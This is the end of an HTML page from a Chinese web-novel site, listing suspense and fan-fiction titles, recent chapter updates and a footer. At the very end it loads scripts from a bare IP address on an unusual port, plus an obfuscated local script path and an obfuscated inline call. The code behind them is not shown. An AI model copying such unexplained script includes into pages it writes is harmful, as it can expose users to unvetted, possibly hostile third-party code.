title="有凤惊凰">有凤惊凰</a>/榶酥</li><li><a href="/1341944507.html" title="剑修男神打脸之路(快穿)">剑修男神打脸之路(快穿)</a>/夏风清水</li><li><a href="/1182442840.html" title="宦妃还朝">宦妃还朝</a>/鸭圣婆</li><li><a href="/upvA.html" title="（红楼同人）[红楼]如何逃离破船">（红楼同人）[红楼]如何逃离破船</a>/因果定律</li><li><a href="/qMSc.html" title="隔壁的小书生">隔壁的小书生</a>/少地瓜</li><li><a href="/2135892268.html" title="医品凤途">医品凤途</a>/澹台明月</li><li><a href="/XMEv.html" title="月明时见卿">月明时见卿</a>/木秋池</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/q59L.html" target="_blank" title="七零甜妻宠入怀/七零甜妻火辣辣"><img data-lazy="//cdn.cishuwu.com/uploaded/q/dPuF.jpg?sm" alt="七零甜妻宠入怀/七零甜妻火辣辣" author="百川" /></a></div><dl><dt><a href="/q59L.html" title="七零甜妻宠入怀/七零甜妻火辣辣">七零甜妻宠入怀/七零甜妻火辣辣</a></dt><dd>掌阅书城VIP完结 字数：129.4万字 | 粉丝数：2409 | 点赞数：1750  文案： 乔木兰带着空间穿越到物资匮乏...</dd></dl><div class="clear"></div></div><ul><li><a href="/Xy4L.html" title="触手怪的宇宙之旅">触手怪的宇宙之旅</a>/橘子汽水西瓜味</li><li><a href="/1268972354.html" title="危险人格">危险人格</a>/木瓜黄</li><li><a href="/qgdh.html" title="反转从林平之开始">反转从林平之开始</a>/王子凝渊</li><li><a href="/XSuH.html" title="公理之下">公理之下</a>/栖还</li><li><a href="/tSWp.html" title="乔小姐，别来无恙？（重生）">乔小姐，别来无恙？（重生）</a>/瑜觞</li><li><a href="/Xwpq.html" title="我就是正常玩家！">我就是正常玩家！</a>/太白水君</li><li><a href="/q0VM.html" title="查无此人 [刑侦]">查无此人 [刑侦]</a>/木尺素</li><li><a href="/XfuR.html" title="诡异末世：开局自制百亿冥币">诡异末世：开局自制百亿冥币</a>/魔兵</li><li><a href="/tJIc.html" title="冥夫压床：娇妻入怀">冥夫压床：娇妻入怀</a>/李子还是杏</li><li><a href="/6lq.html" title="犯罪心理">犯罪心理</a>/长洱</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/ulqj.html" target="_blank" title="系统维护中/系统之半身动物"><img data-lazy="//cdn.cishuwu.com/uploaded/h/uHs.jpg?sm" alt="系统维护中/系统之半身动物" author="西西特" /></a></div><dl><dt><a href="/ulqj.html" title="系统维护中/系统之半身动物">系统维护中/系统之半身动物</a></dt><dd>晋江VIP正文完结 当前被收藏数：8789 文章积分：91,482,680  【文案】 一觉醒来，从大学老师变成“神奇”系统...</dd></dl><div class="clear"></div></div><ul><li><a href="/tKvA.html" title="日向家的媳妇们！">日向家的媳妇们！</a>/常路过的旁白</li><li><a href="/qIg9.html" title="我和鸿钧生崽崽[洪荒]">我和鸿钧生崽崽[洪荒]</a>/木鱼歌</li><li><a href="/uiUO.html" title="（综恐怖同人）[综恐怖]这个系统任务我服气">（综恐怖同人）[综恐怖]这个系统任务我服气</a>/墨扇散人</li><li><a href="/319926972.html" title="快穿：万人迷宿主又美又撩">快穿：万人迷宿主又美又撩</a>/甜姜茶</li><li><a href="/58u.html" title="【三国同人】all亮（恨）">【三国同人】all亮（恨）</a>/甜品有毒</li><li><a href="/t6o6.html" title="一辈子的昨天">一辈子的昨天</a>/娅芙 </li><li><a href="/q8Oc.html" title="偏执受想开了[重生]">偏执受想开了[重生]</a>/乔柚</li><li><a href="/tuDk.html" title="（HP同人）[SS/HP]生命的终点">（HP同人）[SS/HP]生命的终点</a>/可乐喵</li><li><a href="/4zl.html" title="当雍正穿成乾隆">当雍正穿成乾隆</a>/绯缺落</li><li><a href="/uYXj.html" title="（HP同人）he Gambler/赌徒">（HP同人）he Gambler/赌徒</a>/suii</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[校园小说]</span><span class="s2"><a href="/trWu.html" title="">病态宠爱[重生]</a></span><span class="s3"><a href="/trWu/255.html" target="_blank" title="">分节 255</a></span><span class="s4">藤萝为枝</span><span class="s5">01-31 08:17</span></li><li><span class="s1">[婚恋情感]</span><span class="s2"><a href="/tmIn.html" title="">小婶多情</a></span><span class="s3"><a href="/tmIn/738.html" target="_blank" title="">第 738 节</a></span><span class="s4">随梦境</span><span class="s5">01-31 06:44</span></li><li><span class="s1">[生存奇遇]</span><span class="s2"><a href="/7hkF.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/7hkF/330.html" target="_blank" title="">分节 330</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/7hQR.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/7hQR/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/7hku.html" title="">奸臣</a></span><span class="s3"><a href="/7hku/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/7hcl.html" title="">霓虹烂片</a></span><span class="s3"><a href="/7hcl/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/7hcS.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/7hcS/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/7hcZ.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/7hcZ/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/7hcL.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/7hcL/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/7hc5.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s3"><a href="/7hc5/332.html" target="_blank" title="">第 332 节</a></span><span class="s4">宿星川</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/7hcT.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/7hcT/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/7hGE.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/7hGE/22.html" target="_blank" title="">第 22 节</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[属性小说]</span><span class="s2"><a href="/7hGk.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/7hGk/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/7hGS.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/7hGS/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/7hGH.html" title="">灵药</a></span><span class="s3"><a href="/7hGH/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/7hGF.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/7hGF/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/7hGn.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/7hGn/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[丹药升级]</span><span class="s2"><a href="/7hGP.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/7hGP/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/7hGZ.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/7hGZ/170.html" target="_blank" title="">分节 170</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">校园</span><span class="s2"><a href="/trWu.html" title="">病态宠爱[重生]</a></span><span class="s5">藤萝为枝</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/tmIn.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">生存</span><span class="s2"><a href="/7hkF.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">架空</span><span class="s2"><a href="/7hQR.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">架空</span><span class="s2"><a href="/7hQv.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/7hku.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">百合</span><span class="s2"><a href="/7hcl.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/7hcS.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">未来</span><span class="s2"><a href="/7hcZ.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s5">骨头来一打</span></li><li><span class="s1">现言</span><span class="s2"><a href="/7hcL.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/7hc5.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s5">宿星川</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/7hcT.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/7hGE.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">属性</span><span class="s2"><a href="/7hGk.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">无C</span><span class="s2"><a href="/7hGS.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/7hGH.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">无C</span><span class="s2"><a href="/7hGF.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/7hGn.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/7hGP.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">重生</span><span class="s2"><a href="/7hGZ.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.cishuwu.com/">繁体站</a><A href="//cishuwu.com/" target="_blank">赐书屋</A> &nbsp;|&nbsp; <a href="//cishuwu.com/all/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//cishuwu.com/all/2_1.html" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//cishuwu.com/all/3_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//cishuwu.com/all/4_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//cishuwu.com/all/5_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//cishuwu.com/all/6_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//cishuwu.com/all/7_1.html" class="">都市小说</a><div class="clear"></div></div></div><script src="/5yevq/318.kknnq7"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cishuwu.com/">赐书屋</a>(cishuwu.com) All Rights Reserved. <a href="//hk.cishuwu.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/qmailt7Er.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn8/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn8/www1/_common.js?318"></script><script use="56.313ms"></script></body></html>